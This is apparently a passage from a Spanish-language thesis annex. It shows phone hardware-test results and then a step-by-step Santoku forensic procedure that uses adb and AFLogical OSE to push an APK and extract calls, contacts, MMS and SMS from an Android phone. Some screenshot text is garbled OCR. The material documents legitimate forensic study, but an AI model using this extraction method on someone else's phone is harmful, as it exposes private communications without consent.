

## **RESULTADOS**

Según lo que se muestra, el funcionamiento de la cámara trasera en el dispositivo móvil está presentando fallas.

#### **RESULTADOS FINALES** Proceso **Proceso Proceso Proceso**  $23:24$  23  $\leftrightarrow$   $\Omega$   $\bullet$ .<br>∴⊪ 56% ≘  $23:25$  29  $\phi$   $\Omega$  + େ...। 56% ଲ  $23:25B$ \$ $\Omega$ .<br>-<br>3. ..॥ 56% **a G**TestM **G**TestM **G**TestM  $\equiv$  $\equiv$  $\equiv$ Hardware Screen Check now Connectivity  $((q))$  $\frac{1}{\sqrt{2}}$ Light Senso rdware Butto Sound រោ Hardware Vibration Camera Light Senso  $\widehat{\mathfrak{S}}$ **Motion Sensors**  $\Box$ Front Camera Back Ca Flash Vibratio Camera  $\frac{\text{Pluto TV}}{\text{Televislón y Streaming Gratis - Ve}}$ <br>Ahora Series y Películas en tu TV o<br>Q Celular  $\frac{\text{PU1G TV}}{\text{Television y Streaming Gratis - Ve}}$ <br>Ahora Series y Películas en tu TV o<br> $\frac{1}{\times}$ Pluto TV<br>Televisión y Streaming Gratis - Ve<br>Ahora Series y Películas en tu TV o<br> $\frac{0}{\times}$  Celular  $\bar{\Pi}$  $\bigcirc$  $\overline{11}$  $\Box$  $\mathop{\rm III}$  $\bigcirc$ **RESULTADOS** Visualización de los resultados arrojados, de forma gráfica.

#### **Tabla 19. Testeo de la cámara trasera**

#### **Tabla 20. Resultados finales**





# **Tabla 21. Reportes**

# **CARACTERÍSTICAS ARROJADAS POR EL SISTEMA**



En este apartado, la aplicación muestra todas las características del dispositivo móvil.

**Figura 78. Características del dispositivo móvil**

#### **Anexo 11. Análisis Santoku**

Dentro del sistema forense Santoku, por defecto se debe activar el Android SDK de reconocimiento del teléfono.



**Figura 79. Activación de Android SDK**

Antes de realizar los siguientes pasos, se debe de conceder servicios para que el celular permita acceso desde el sistema operativo y poder administrar. Para esto se debe activar el modo desarrollador.



**Figura 80. Conceder servicios**

A continuación, también se debe proceder a dar acceso a los servicios de USB del dispositivo en el modo desarrollador



**Figura 81. Acceso a servicios USB**

Otras de las opciones que también se deben habilitar en el celular, es el uso de instalaciones apk por terceros para dar los permisos.

|             | $17:14$ <b>E</b> $\bullet$ <b>E</b> $\cdot$ | <b>图  45%自</b> |               | $17:14$ <b>M</b> $\bullet$ <b>M</b> $\bullet$                                                                                       |                             | <sub>5</sub> . 1 45% ■                   | 17:28 円 ▲ 四 ·                                                                                                    |           | ◎ 山 44%自 |  |  |
|-------------|---------------------------------------------|----------------|---------------|----------------------------------------------------------------------------------------------------|-----------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|----------|--|--|
|             | Seguridad y privacidad                      | $\alpha$       | $\langle$     | Seguridad y privacidad                                                                                                    |                             | $\alpha$                                 | $\langle$ Funciones avanzadas                                                                                    |           | $\alpha$ |  |  |
|             | 00<br>$\circ$                               |                |               |                                                                                                    |                             |                                          | Labs                                                                                                    |           |          |  |  |
| $\theta$    | Pantalla de bloqueo                         |                |               | u                                                                                                    |                             |                                          |                                                                                                    |           |          |  |  |
|             | Cuentas                                     |                |               | 4 sugerencias                                                                                                    |                             |                                          | <b>Tecla</b> lateral                                                                                             |           |          |  |  |
| Q           | Localizar mi móvil                          |                |               |                                                                                                    |                             |                                          | Movimientos y gestos                                                                                             |           |          |  |  |
| 88          | Seguridad de la aplicación                  |                |               | Activar Protección del dispositivo<br>Para proteger su teléfono del software malicioso<br>y de las aplicaciones sospechosas, active |                             |                                          | Modo Operación con una mano                                                                                      |           |          |  |  |
|             |                                             |                |               | Protección del dispositivo.                                                                                                    |                             |                                          |                                                                                                    |           |          |  |  |
| $\boxed{5}$ | Actualizaciones                             | $\checkmark$   |               | <b>Descartar</b>                                                                                                    | Ir a Protección dispositivo |                                          | Capturas de pantalla                                                                                             |           |          |  |  |
| $\circ$     | Privacidad                                  | $\geq$         |               | $\circ$<br>$\sim$                                                                                                    | $\circ$<br>$\circ$          |                                          | Mostrar contactos al compartir<br>contenido                                                                      |           |          |  |  |
|             | Seguridad                                   |                | கி            | Pantalla de bloqueo                                                                                                    |                             |                                          |                                                                                                    |           |          |  |  |
|             | Datos biométricos                           |                | ☺             | Cuentas                                                                                                    |                             |                                          | <b>Dual Messenger</b><br>Inicie sesión en una segunda cuenta en sus aplicaciones<br>de redes sociales favoritas. |           |          |  |  |
|             | Private Share                               |                | <b>a</b>      | Localizar mi móvil                                                                                                    |                             |                                          | ¿Está buscando otra cosa?                                                                                        |           |          |  |  |
|             |                                             |                | 88            | Seguridad de la aplicación                                                                                                    |                             |                                          | Notificaciones flotantes                                                                                         |           |          |  |  |
|             | Instalar aplic. desconocidas                |                | $\sigma$      | Actualizaciones                                                                                                    |                             | $\checkmark$                             | <b>Eliminar animaciones</b>                                                                                      |           |          |  |  |
|             | Otros ajustes de seguridad                  |                |               |                                                                                                    |                             |                                          | Deslice para llamar/enviar msje                                                                                  |           |          |  |  |
|             |                                             |                | $\circled{1}$ | Privacidad                                                                                                    |                             | $\mathcal{P}$                            |                                                                                                    |           |          |  |  |
|             | <b>III</b>                                  | €              |               | 111<br>$\bigcirc$                                                                                                    |                             | $\overline{\left\langle \right\rangle }$ | 111                                                                                                    | $\bigcap$ |          |  |  |

**Figura 82. Uso de instalaciones APK**

Una vez vinculado el dispositivo, se realiza el proceso para creación de la APK mediante el sistema operativo en el apartado santoku-> Devices Forensics-> AF Logical OSE.



**Figura 83. Creación de la APK**

Se abrirá un terminal, en el cual se escribe **adb devices** para que muestre que existe el dispositivo y que se encuentra autorizado.



**Figura 84. Comando adb devices**

Realizada la autorización, se procede a escribir el comando **aflogical-ose**, el cual trata de realizar la conexión USB con el dispositivo para luego pedir la contraseña del Root.



**Figura 85. Comando aflogical - ose**

Una vez puesta la contraseña se procede al envío de la apk hacia el dispositivo móvil para que se inserte el aplicativo.



**Figura 86. Envío de la APK al dispositivo móvil**

El dispositivo se conectará con el Santoku y realizará el proceso enviado al celular.



**Figura 87. Conexión con Santoku**

Después de realizar el proceso de actualización, se procederá a la extracción de los datos de llamadas, contactos, MMS, MMSParts y SMS.



**Figura 88. Extracción de información relevante**

Internamente, el proceso de extracción que realiza el Santoku se ejecuta trayendo a la información.



**Figura 89. Extracción que realiza Santoku**

Una vez concluido el proceso, se genera la información en una carpeta en la raíz lógica del aflogical-seo.

